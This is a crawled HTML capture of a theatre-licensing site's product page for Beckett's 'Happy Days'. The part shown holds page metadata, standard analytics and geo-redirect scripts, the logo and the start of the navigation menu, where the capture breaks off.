

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concordtheatricals.co.uk/p/6787/happy-days
body_size: 27154
content:
<html lang="en-GB" class="no-js">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=10;IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2">
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/favicon-32x32.png?v2" sizes="any">
	<link rel="icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" type="image/svg+xml">
	<link rel="apple-touch-icon" sizes="180x180" href="https://www.concordtheatricals.co.uk/images/apple-touch-icon.png?v2">
	<link rel="mask-icon" href="https://www.concordtheatricals.co.uk/images/safari-pinned-tab.svg?v2" color="#471542">
	<link rel="manifest" href="https://www.concordtheatricals.co.uk/site.webmanifest">
	<meta name="msapplication-TileColor" content="#471542">
	<meta name="theme-color" content="#471542">
	<title>Happy Days | Concord Theatricals</title>
<meta property="og:site_name" content="Concord Theatricals" />
<meta itemprop="name" content="Happy Days | Concord Theatricals" />
<meta property="og:title" content="Happy Days | Concord Theatricals" />
<meta name="twitter:title" content="Happy Days | Concord Theatricals" />

<meta property="og:url" content="https://www.concordtheatricals.co.uk/p/6787/happy-days" />
<meta name="twitter:url" content="https://www.concordtheatricals.co.uk/p/6787/happy-days" />

<meta itemprop="image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0046046_happy_days_300.jpeg?v2">
<meta property="og:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0046046_happy_days_300.jpeg?v2" />
<meta name="twitter:image" content="https://theatrical-cdn2-hbb2fybfcphnf6hc.a01.azurefd.net/media/0046046_happy_days_300.jpeg?v2" />
<meta itemprop="logo" content="/images/concord-logo.png?v2" />

<meta name="p:domain_verify" content="29763400724ab282f8ebde042dc87591"/>



<meta itemprop="description" content="Samuel Beckett&#039;s critically acclaimed final play, essentially a two-hour tragicomic monologue, is a tour-de-force for a commanding actress" />
<meta property="og:description" content="Samuel Beckett&#039;s critically acclaimed final play, essentially a two-hour tragicomic monologue, is a tour-de-force for a commanding actress" />
<meta name="description" content="Samuel Beckett&#039;s critically acclaimed final play, essentially a two-hour tragicomic monologue, is a tour-de-force for a commanding actress" />
<meta name="twitter:description" content="Samuel Beckett&#039;s critically acclaimed final play, essentially a two-hour tragicomic monologue, is a tour-de-force for a commanding actress" />

  <meta name="twitter:card" content="product" />
  <meta itemscope itemtype="http://schema.org/Product">
      <meta itemprop="productID" content=""/>
    <meta itemprop="brand" content="Samuel French, Ltd.">
  <meta itemprop="color" content="orange-tint">
      <meta itemprop="model" content="Trade Paperback">
    
    <meta itemprop="isbn" content="9780571244577 ">
    

<meta name="twitter:site" content="@SamuelFrenchLtd" />
<meta name="twitter:creator" content="@SamuelFrenchLtd" />

	<!-- perform DNS lookups on a page in the background -->
	<link href="https://shop.concordtheatricals.co.uk" rel="dns-prefetch">

	<!-- setup early connections before an HTTP request is actually sent to the server -->
	<link href="https://shop.concordtheatricals.co.uk" rel="preconnect" crossorigin>

	<script type="text/javascript" charset="utf-8">
  window.env = {
    APP_URL: 'https://www.concordtheatricals.co.uk/',
    APP_ENV: 'production',
    APP_DEBUG: Boolean(''),
    ACTIVE_DOMAIN: 'domain_uk',
    US_DOMAIN: 'www.concordtheatricals.com',
    UK_DOMAIN: 'www.concordtheatricals.co.uk',

    CACHED_API_CLIENT: 'https://www.concordtheatricals.co.uk',
    API_CLIENT: 'https://shop.concordtheatricals.co.uk'
  };
</script>
    <script>
    (function(g,e,o,t,a,r,ge,tl,y,s){
    g.getElementsByTagName(o)[0].insertAdjacentHTML('afterbegin','<style id="georedirect1651244976481style">body{opacity:0.0 !important;}</style>');
    s=function(){g.getElementById('georedirect1651244976481style').innerHTML='body{opacity:1.0 !important;}';};
    t=g.getElementsByTagName(o)[0];y=g.createElement(e);y.async=true;
    y.src='https://g10300385420.co/gr?id=-N0prg_3UdnM-PbSCs5_&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
    t.parentNode.insertBefore(y,t);y.onerror=function(){s()};
    georedirect1651244976481loaded=function(redirect){var to=0;if(redirect){to=5000};
    setTimeout(function(){s();},to)};
    })(document,'script','head');
  </script>
  <script>
  (function(g,e,o,t,a,r,ge,tl,y,s){
  t=g.getElementsByTagName(e)[0];y=g.createElement(e);y.async=true;
  y.src='https://g10696554090.co/gr?id=-MKv2m7_JVk5XYCjfc1Q&refurl='+g.referrer+'&winurl='+encodeURIComponent(window.location);
  t.parentNode.insertBefore(y,t);
  })(document,'script');
  </script>
	<script>
	!function(f,b,e,v,n,t,s)
	{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	n.queue=[];t=b.createElement(e);t.async=!0;
	t.src=v;s=b.getElementsByTagName(e)[0];
	s.parentNode.insertBefore(t,s)}(window, document,'script',
	'https://connect.facebook.net/en_US/fbevents.js');
	fbq('init', '134116855152912');
	fbq('track', 'PageView');
	</script>
	<noscript><img height="1" width="1" style="display:none"
	src="https://www.facebook.com/tr?id=134116855152912&ev=PageView&noscript=1"
	/></noscript>
  
  <script>
    // Hotjar Tracking Code
    (function(h,o,t,j,a,r){
      h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
              h._hjSettings={hjid:974948,hjsv:6};
            a=o.getElementsByTagName('head')[0];
      r=o.createElement('script');r.async=1;
      r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
      a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
  </script>

    <script>
    // Google Analytics
    (function(i,s,o,g,r,a,m){
      i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},
        i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];
        a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })
    (window,document,'script','//www.google-analytics.com/analytics.js','ga');
    ga('create', 'UA-33367079-2', 'auto');
    ga('send', 'pageview');
    ga('require', 'ecommerce');
  </script>
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-WMKR39G');</script>
  <!-- End Google Tag Manager -->
  <!-- typekit -->
<script>
  (function(d) {
    var config = {
      kitId: "nwh7roe",
      scriptTimeout: 3000,
      async: true
    },
    h=d.documentElement,t=setTimeout(function(){h.className=h.className.replace(/\bwf-loading\b/g,"")+" wf-inactive";},config.scriptTimeout),tk=d.createElement("script"),f=false,s=d.getElementsByTagName("script")[0],a;h.className+=" wf-loading";tk.src='https://use.typekit.net/'+config.kitId+'.js';tk.async=true;tk.onload=tk.onreadystatechange=function(){a=this.readyState;if(f||a&&a!="complete"&&a!="loaded")return;f=true;clearTimeout(t);try{Typekit.load(config)}catch(e){}};s.parentNode.insertBefore(tk,s)
  })(document);
</script>
	<!-- Styles -->
	<link href="/css/app.css?id=e7fe60fefdfc90286a8b" rel="stylesheet">
	
	<script>window.ConcordConfig = {"activateNewsletter":"1","alertActive":"1","alertDescription":"We are now home to the Broadway Licensing catalogue, including Dramatists Play Service and Playscripts. Have questions? Click <a href=\"https:\/\/www.concordtheatricals.co.uk\/resources\/welcome\">here<\/a> for information on how to get started! ","alertTitle":"WELCOME TO CONCORD THEATRICALS","emergencyAlert":"1","facebookLink":"https:\/\/www.facebook.com\/samuelfrenchuk\/","footerAccessibilityLink":"https:\/\/concord.com\/accessibility-statement\/","footerBookshopText":"","footerCcpaLink":"","footerContactHours":"Mon-Fri, 9.30am-5.30pm","footerContactText":"020 7054 7298","footerEmail":"customerservices@concordtheatricals.co.uk","footerLocationText":"Concord Theatricals<\/br>Aldwych House<\/br>71-91 Aldwych<\/br>London WC2B 4HN","footerMailingListLink":"https:\/\/manage.kmail-lists.com\/subscriptions\/subscribe?a=VAG3s4&amp;g=WP6YcM","footerMailingListText":"Join the Mailing List","footerMobileBookshopLink":"","footerMobileEmail":"customerservices@concordtheatricals.co.uk","footerMobileOfficeLink":"020 7054 7298","footerMobilePhone":"020 7054 7298","footerPrivacyLink":"https:\/\/concordtheatricals.co.uk\/resources\/privacy\/","footerSocialGroup":"1","footerSocialGroup0SocialGroupFacebookLink":"https:\/\/www.facebook.com\/concordukshows","footerSocialGroup0SocialGroupInstagramLink":"https:\/\/www.instagram.com\/concordukshows\/","footerSocialGroup0SocialGroupName":"Concord Theatricals","footerSocialGroup0SocialGroupTiktokLink":"https:\/\/www.tiktok.com\/@concordshows","footerSocialGroup0SocialGroupTwitterLink":"https:\/\/www.twitter.com\/concordukshows","footerSocialGroup0SocialGroupYoutubeLink":"https:\/\/www.youtube.com\/c\/ConcordShows\/videos","footerTermsLink":"https:\/\/concordtheatricals.co.uk\/resources\/terms\/","helpLink":"https:\/\/help.concordtheatricals.co.uk\/","instagramLink":"https:\/\/www.instagram.com\/samuelfrenchltd\/","newsletterButtonLink":"\/resources\/mailing-list\/","newsletterButtonText":"SUBSCRIBE NOW","newsletterDescription":"When you sign up for the Samuel French mailing list you'll hear about plays and musicals available to licence, new scripts and musical publications, the latest in Samuel French news, and special website discount offers.","newsletterHeadline":"Join the Samuel French Mailing List","newsletterPreHeadline":"Stay in Touch","pinterestLink":"https:\/\/www.pinterest.com\/samuelfrenchnyc\/","snapchatLink":"","twitterLink":"https:\/\/twitter.com\/SamuelFrenchLtd","youtubeLink":"https:\/\/www.youtube.com\/channel\/UCRe-Acst7QWjGl0EwPIorKQ","env":"https:\/\/shop.concordtheatricals.co.uk","shop":"https:\/\/shop.concordtheatricals.co.uk"};</script>
</head>
<body
			class="title-page domain_uk"
		data-hj-ignore-attributes
	>
			<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMKR39G" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
				<!-- End Google Tag Manager (noscript) -->
	
	<div id="app">
		<div class="feedback-button hide-small visually-hidden" id="feedback">
    <a href="#" class="feedback-button-link type-h5" id="feedback-link">FEEDBACK</a>
</div>

		<header class="main-header">
    <div is="impersonate-user"></div>
    <a href="#main-content" class="skip-link">Skip to content</a>
    <div class="header-top">
                    <div is="header-search"></div>
                <a href="https://www.concordtheatricals.co.uk" class="header-logo" title="Header logo">
            <span class="sr">Concord Theatricals</span>
            <div class="header-logo--desktop">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
                <svg class="concord-logo-monogram" width="164" height="164" viewBox="0 0 164 164" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M163.726 81.597L82.3981 0.26946L82.1286 0L81.8567 0.26946L0.271905 81.8616L0 82.1335L0.271905 82.403L81.5995 163.731L81.8714 164L82.1409 163.731L163.731 82.1409L164 81.8689L163.726 81.597ZM116.752 95.9935C113.699 107.37 102.931 120.654 82.6283 120.654C60.7605 120.654 44.2647 104.036 44.2647 82.0135C44.2647 59.9913 60.5082 43.3584 82.0453 43.3584C91.1432 43.3584 99.2343 46.0211 105.444 51.06C110.793 55.4051 114.605 61.3534 116.318 68.0286L116.482 68.6777L97.8405 74.9439L97.6298 74.209C96.3683 69.9001 92.7306 62.6688 82.4813 62.6688C73.7999 62.6688 65.0376 68.6459 65.0376 82.0012C65.0376 93.4679 72.2713 101.478 82.6283 101.478C94.122 101.478 97.571 92.6448 98.3549 89.938L98.5656 89.2031L116.938 95.3272L116.752 95.9935Z" fill="#471542"/>
</svg>
            </div>
            <div class="header-logo--mobile">
                <svg class="concord-logo-full" width="337" height="115" viewBox="0 0 337 115" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M136.559 91.7736H129.69V114.235H136.559V91.7736ZM12.6633 97.784H17.0461V91.7736H12.6633V85.2206H6.51596V88.1126C6.51596 90.1933 5.38868 91.7736 3.03402 91.7736H1.90674V97.784H5.88384V107.408C5.88384 111.88 8.72838 114.641 13.385 114.641C15.5553 114.641 16.6826 114.145 16.9565 114.008V108.314C16.5509 108.404 15.8714 108.541 15.1497 108.541C13.6589 108.541 12.6633 108.045 12.6633 106.191V97.784ZM35.3829 114.235H42.2519V100.133C42.2519 95.2081 39.6286 91.1836 33.7552 91.1836C31.764 91.1836 29.4146 91.8157 28.0134 93.2169V81.5122H21.1443V114.235H28.0134V101.039C28.1503 98.9587 29.5515 97.4258 31.7218 97.4258C34.2082 97.4258 35.3829 99.1009 35.3829 101.313V114.235V114.235ZM61.4684 100.318H52.4765C52.6135 98.6479 54.0568 96.5198 56.9488 96.5198C60.2042 96.5198 61.3789 98.6005 61.4684 100.318ZM67.9793 104.743C68.0267 104.606 68.1162 103.568 68.1162 102.62C68.1162 95.3872 63.8231 91.0941 56.8645 91.0941C51.0331 91.0941 45.6548 95.7033 45.6548 102.936C45.6548 110.484 51.1701 114.915 57.3596 114.915C63.054 114.915 66.6255 111.659 67.7106 107.772L61.9689 106.144C61.3367 107.909 59.9355 109.083 57.4492 109.083C54.7837 109.083 52.4765 107.276 52.3395 104.743H67.9793V104.743ZM84.0721 105.422C84.0721 108.904 81.9913 109.894 79.958 109.894C78.0616 109.894 77.2925 108.767 77.2925 107.587C77.2925 106.007 78.3777 105.327 79.821 105.101L84.0721 104.421V105.422ZM84.8411 114.235H91.0359C90.9885 114.008 90.7673 112.518 90.7673 110.753V99.7699C90.7673 95.1607 88.1018 91.0941 80.8219 91.0941C74.2215 91.0941 71.24 95.3451 70.9713 98.5531L76.9396 99.7752C77.0766 98.1054 78.3882 96.4776 80.7797 96.4776C82.95 96.4776 84.0773 97.6049 84.0773 98.9166C84.0773 99.6857 83.6717 100.27 82.4496 100.455L77.1609 101.266C73.4577 101.809 70.5183 104.068 70.5183 108.045C70.5183 111.617 73.3681 114.872 78.2934 114.872C81.2749 114.872 83.4452 113.608 84.6199 111.707C84.6146 113.239 84.799 114.056 84.8411 114.235ZM103.952 97.784H108.335V91.7736H103.952V85.2206H97.8049V88.1126C97.8049 90.1933 96.6723 91.7736 94.323 91.7736H93.1957V97.784H97.1728V107.408C97.1728 111.88 100.023 114.641 104.674 114.641C106.844 114.641 107.972 114.145 108.245 114.008V108.314C107.84 108.404 107.16 108.541 106.439 108.541C104.948 108.541 103.952 108.045 103.952 106.191V97.784V97.784ZM124.549 98.3266C125.228 98.3266 125.95 98.374 126.719 98.5531V91.7736C126.266 91.6366 125.592 91.5471 124.912 91.5471C123.106 91.5471 120.256 92.2688 119.081 94.8025V91.7736H112.439V114.235H119.308V104.427C119.308 99.9543 121.794 98.3266 124.549 98.3266ZM133.125 89.6086L137.544 85.189L133.125 80.7694L128.705 85.189L133.125 89.6086ZM146.673 103.025C146.673 99.4117 148.98 97.4206 151.825 97.4206C154.49 97.4206 155.849 99.0483 156.345 100.766L162.492 98.9113C161.496 94.8868 157.883 91.0941 151.688 91.0941C145.088 91.0941 139.846 96.0194 139.846 103.025C139.846 109.984 145.225 114.915 151.915 114.915C157.925 114.915 161.633 111.027 162.624 107.097L156.566 105.243C156.071 106.913 154.575 108.588 151.909 108.588C149.07 108.588 146.673 106.597 146.673 103.025ZM178.485 105.422C178.485 108.904 176.404 109.894 174.371 109.894C172.474 109.894 171.705 108.767 171.705 107.587C171.705 106.007 172.79 105.327 174.234 105.101L178.485 104.421V105.422ZM179.249 114.235H185.443C185.396 114.008 185.169 112.518 185.169 110.753V99.7699C185.169 95.1607 182.504 91.0941 175.224 91.0941C168.624 91.0941 165.642 95.3451 165.368 98.5531L171.336 99.7752C171.473 98.1054 172.785 96.4776 175.177 96.4776C177.347 96.4776 178.474 97.6049 178.474 98.9166C178.474 99.6857 178.069 100.27 176.846 100.455L171.558 101.266C167.849 101.809 164.915 104.068 164.915 108.045C164.915 111.617 167.765 114.872 172.69 114.872C175.672 114.872 177.842 113.608 179.017 111.707C179.027 113.239 179.206 114.056 179.249 114.235ZM190.037 114.235H196.906V81.5122H190.037V114.235ZM212.846 98.8218L218.54 97.784C218.314 95.1607 216.054 91.0941 209.548 91.0941C204.533 91.0941 200.915 94.4391 200.915 98.5531C200.915 101.719 202.811 104.427 207.604 105.47L210.18 106.054C211.85 106.418 212.393 107.092 212.393 107.909C212.393 108.904 211.534 109.852 209.769 109.852C207.42 109.852 206.335 108.362 206.245 106.823L200.414 107.861C200.593 110.347 202.853 114.915 209.906 114.915C215.917 114.915 218.856 111.164 218.856 107.319C218.856 104.021 216.596 101.219 211.94 100.27L208.958 99.6804C207.963 99.5013 207.194 98.9587 207.194 98.0105C207.194 96.8358 208.321 96.0668 209.633 96.0668C211.713 96.0668 212.667 97.331 212.846 98.8218Z" fill="#471542"/>
<path d="M323.251 42.9579C323.251 35.4515 318.458 31.8326 313.122 31.8326C307.785 31.8326 302.992 35.4515 302.992 42.9579C302.992 50.3748 307.785 54.1728 313.122 54.1728C318.458 54.1728 323.251 50.3748 323.251 42.9579ZM337 65.4773H323.794C323.704 64.9347 323.43 62.9435 323.43 61.1367C321.35 64.2131 316.83 66.4729 311.404 66.4729C298.741 66.4729 289.154 56.7066 289.154 42.8684C289.154 29.4832 298.198 19.443 310.951 19.443C318.637 19.443 321.987 22.335 323.072 24.0575V0H336.637V57.4283C336.637 61.5002 336.905 64.487 337 65.4773ZM278.25 19.2376L268.241 29.2409V20.486H254.566V65.472H268.241V30.2839L278.202 40.2451L288.732 29.715L278.25 19.2376ZM128.958 19.3535C124.344 19.3535 118.828 21.4342 116.389 25.6852V20.5282H103.094V65.4773H116.842V39.7025C116.842 35.1829 119.734 31.8326 124.259 31.8326C129.232 31.8326 131.587 35.1776 131.587 39.6077V65.472H145.335V37.2531C145.325 27.4025 140.263 19.3535 128.958 19.3535ZM234.644 42.9579C234.644 35.3619 229.761 31.8326 224.514 31.8326C219.357 31.8326 214.384 35.3619 214.384 42.9579C214.384 50.4644 219.357 54.1728 224.514 54.1728C229.761 54.1728 234.644 50.5592 234.644 42.9579ZM248.392 42.9579C248.392 56.8857 237.994 66.8364 224.514 66.8364C211.129 66.8364 200.636 56.8857 200.636 42.9579C200.636 29.0302 211.129 19.1744 224.514 19.1744C237.994 19.1744 248.392 29.0302 248.392 42.9579ZM175.388 54.1728C169.688 54.1728 164.894 50.1957 164.894 43.0475C164.894 35.8097 169.509 31.8326 175.203 31.8326C180.539 31.8326 183.252 35.088 184.248 38.5226L196.548 34.8141C194.557 26.7651 187.324 19.1691 174.934 19.1691C161.728 19.1691 151.24 29.0302 151.24 43.0475C151.24 56.9753 162.002 66.8311 175.388 66.8311C187.414 66.8311 194.831 59.0507 196.822 51.1861L184.701 47.4776C183.705 50.8279 180.724 54.1728 175.388 54.1728ZM83.182 42.9579C83.182 35.3619 78.2988 31.8326 73.0522 31.8326C67.8952 31.8326 62.9225 35.3619 62.9225 42.9579C62.9225 50.4644 67.8952 54.1728 73.0522 54.1728C78.2936 54.1728 83.182 50.5592 83.182 42.9579ZM96.9254 42.9579C96.9254 56.8857 86.527 66.8364 73.047 66.8364C59.6618 66.8364 49.1738 56.8857 49.1738 42.9579C49.1738 29.0302 59.667 19.1744 73.047 19.1744C86.527 19.1744 96.9254 29.0302 96.9254 42.9579ZM33.4603 47.4829L45.5813 51.1913C43.5901 59.0613 36.1732 66.8364 24.1471 66.8364C10.7619 66.8364 0 56.9805 0 43.0528C0 29.0355 10.4932 19.1744 23.694 19.1744C36.0836 19.1744 43.3214 26.7704 45.3073 34.8194L33.0073 38.5278C32.0117 35.0933 29.2988 31.8379 23.9627 31.8379C18.2631 31.8379 13.6538 35.815 13.6538 43.0528C13.6538 50.1957 18.4474 54.1781 24.1471 54.1781C29.4832 54.1729 32.4647 50.8279 33.4603 47.4829Z" fill="#471542"/>
</svg>
            </div>
        </a>
                <nav class="utility-nav" v-cloak>
            <UtilityNav></UtilityNav>
        </nav>
        <div class="header-top__mobile hide-medium-large-up">
            <button class="main-nav__toggle hide-medium-large-up" id="js-search-open">
                <span class="sr">Search</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-search.svg" alt="search icon">
            </button>
            <div class="utility-nav-mobile">
                <div is="utilitynav-mobile"></div>
            </div>
            <button class="main-nav__toggle" id="js-toggle-nav">
                <span class="sr">Menu</span>
                                <img src="https://www.concordtheatricals.co.uk/images/icon-burg.svg" alt="menu">
            </button>
        </div>
            </div>
        <nav class="main-nav main-nav--transition" v-cloak>
        
			<ul class="main-nav__primary">
		<li class="main-nav__link accordion js-dropdown-toggle" data-toggle="secondary-nav">
            <a href="#" class="type-h5 type-link type-custom" target="">Perform</a>
			<div class="main-nav__secondary-wrapper">
			<ul class="main-nav__second-level js-dropdown-target">
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/musicals" target="">Musicals</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/plays" target="">Plays</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/collections/perform/2928" target="">New Shows</a></li>
		<li class="main-nav__secondary-link">
			<a href="https://www.concordtheatricals.co.uk/perform/concerts" target="">Concerts</a></li>
		<li class="main-nav__secondary-link">
